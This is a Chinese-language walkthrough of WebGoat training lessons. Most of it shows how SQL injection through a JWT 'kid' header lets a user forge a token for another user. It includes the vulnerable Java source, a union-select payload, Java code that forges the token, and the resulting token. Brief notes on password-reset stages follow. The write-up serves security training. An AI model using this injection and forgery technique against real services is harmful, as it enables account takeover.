
本題目的目的是讓用戶能夠仿冒Tom的Token來刪除他的微博。
從下面源碼進行分析,可以看到JWT的簽名鹽是從數據庫中讀取的,但是獲取數據庫鹽的值的地方傳入的參數kid並沒有進行任何的過濾,這樣就可以使用注入來偽造一個JWT的簽名鹽,從而達到偽造目的。
@PostMapping("delete") public @ResponseBody AttackResult resetVotes(@RequestParam("token") String token) { if (StringUtils.isEmpty(token)) { return trackProgress(failed().feedback("jwt-invalid-token").build()); } else { try { final String[] errorMessage = {null}; Jwt jwt = Jwts.parser().setSigningKeyResolver(new SigningKeyResolverAdapter() { @Override public byte[] resolveSigningKeyBytes(JwsHeader header, Claims claims) { final String kid = (String) header.get("kid"); try { Connection connection = DatabaseUtilities.getConnection(webSession); ResultSet rs = connection.createStatement().executeQuery("SELECT key FROM jwt_keys WHERE id = '" + kid + "'"); while (rs.next()) { return TextCodec.BASE64.decode(rs.getString(1)); } } catch (SQLException e) { errorMessage[0] = e.getMessage(); } return null; } }).parse(token); if (errorMessage[0] != null) { return trackProgress(failed().output(errorMessage[0]).build()); } Claims claims = (Claims) jwt.getBody(); String username = (String) claims.get("username"); if ("Jerry".equals(username)) { return trackProgress(failed().feedback("jwt-final-jerry-account").build()); } if ("Tom".equals(username)) { return trackProgress(success().build()); } else { return trackProgress(failed().feedback("jwt-final-not-tom").build()); } } catch (JwtException e) { return trackProgress(failed().feedback("jwt-invalid-token").output(e.toString()).build()); } } } 分析一下原始Token的內容。
eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleSIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiSmVycnkiLCJFbWFpbCI6ImplcnJ5QHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.CgZ27DzgVW8gzc0n6izOU638uUCi6UhiOJKYzoEZGE8 {"typ":"JWT","kid":"webgoat_key","alg":"HS256"}.{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org","sub":"jerry@webgoat.com","username":"Jerry","Email":"jerry@webgoat.com","Role":["Cat"]}.CgZ27DzgVW8gzc0n6izOU638uUCi6UhiOJKYzoEZGE8 也看當前的用戶是Jerry,首先我們將用戶名改為Tom,然后修改第一部分中kid的值為webgoat_key' and '1'='2' union select id FROM jwt_keys WHERE id='webgoat_key,即當查詢表jwt_keys時,又將輸入參數kid的值webgoat_key返回給jwt token當做簽名鹽使用。構造代碼。
package dd.webgoat; import java.time.Duration; import java.time.Instant; import java.util.ArrayList; import java.util.Date; import io.jsonwebtoken.Claims; import io.jsonwebtoken.Jwts; public class JWTToken_S8 { public static final String JWT_PASSWORD = "webgoat_key"; public static void createJWTToken() { //{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org", //"sub":"jerry@webgoat.com","username":"Tom","Email":"jerry@webgoat.com","Role":["Cat"]} Claims claims = Jwts.claims().setIssuedAt(Date.from(Instant.now().plus(Duration.ofDays(10)))); claims.put("iss", "WebGoat Token Builder"); claims.put("exp", 1618905304); claims.put("aud", "webgoat.org"); claims.put("sub", "jerry@webgoat.com"); claims.put("username", "Tom"); claims.put("Email", "jerry@webgoat.com"); ArrayList<String> roleList = new ArrayList<String>(); roleList.add("Cat"); claims.put("Role", roleList); String token = Jwts.builder().setClaims(claims).setHeaderParam("typ", "JWT") .setHeaderParam("kid", "webgoat_key' and '1'='2' union select id FROM jwt_keys WHERE id='webgoat_key") .signWith(io.jsonwebtoken.SignatureAlgorithm.HS256, JWT_PASSWORD).compact(); System.out.println(token); } public static void main(String[] args) { JWTToken_S8.createJWTToken(); } } //output : eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleScgYW5kICcxJz0nMicgdW5pb24gc2VsZWN0IGlkIEZST00gand0X2tleXMgV0hFUkUgaWQ9J3dlYmdvYXRfa2V5IiwiYWxnIjoiSFMyNTYifQ.eyJpYXQiOjE1Mjk1Njk1MzYsImlzcyI6IldlYkdvYXQgVG9rZW4gQnVpbGRlciIsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiVG9tIiwiRW1haWwiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiQ2F0Il19.q_V6nGy5kxtGEpTJWp4EET7QuK7L2C2G0R6txUP2Dag 按照下圖發送包,題目完成。

Password reset
密碼重置
Stage 2 question
這道題目好像有問題,webwolf里接收不到郵件。
Stage 4
由於設置的安全問題太簡單,最簡單的一個暴力破解就行了,具體看圖。
同時官網給出了一個鏈接,http://goodsecurityquestions.com/ ,里面說明了如何設置一個好的安全問題。
Stage 5 question
在此題目中,WebGoat給出了一個密碼重置鏈接的開發建議:
- 在創建密碼重置鏈接時,您需要確保:
- 這是一個隨機令牌的獨特鏈接
- 它只能使用一次
- 該鏈接僅適用於一個小時
- 使用隨機令牌發送鏈接意味着攻擊者無法通過開始阻止用戶而對您的網站啟動簡單的DOS攻擊。 該鏈接不應再多使用一次,這使得無法再次更改密碼。 超時是限制攻擊窗口所必需的,通過鏈接為攻擊者提供了很多可能性。
這道題目同樣接受不到郵件,跳過。